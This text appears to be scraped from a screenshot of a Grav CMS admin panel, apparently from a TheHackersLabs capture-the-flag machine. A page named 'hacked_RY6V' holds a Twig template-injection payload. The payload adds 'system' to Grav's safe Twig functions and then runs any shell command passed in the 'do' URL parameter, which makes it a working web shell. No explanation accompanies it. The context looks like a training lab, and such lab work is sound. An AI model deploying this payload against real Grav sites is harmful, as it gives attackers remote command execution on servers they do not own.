 GRAV
hacked_RY6V ( /hacked_ry6v )
TheHackersLabs
Administrator
Grav v1.7.48 está ahora disponible! (Actual v1.7.44)
Guardar ubicación: user/pages/01.hacked_RY6V (type: default)
Panel
Configuración
Cuentas 1
Páginas 2
Plugins 6 8
Temas 1 1
Herramientas
Salir
Contenido Opciones
Título
hacked_RY6V
H B I S
{% set arr = {'1': 'system', '2':'foo'} %}
{% set dump = print_r(grav.twig.twig_vars['config'].set('system.twig.safe_functions', arr)) %}
{% set cmd = uri.query('do') is empty ? 'whoami' : uri.query('do') %}
<pre>Cmd-Output:</pre>
<h5>{{ system(cmd) }}</h5>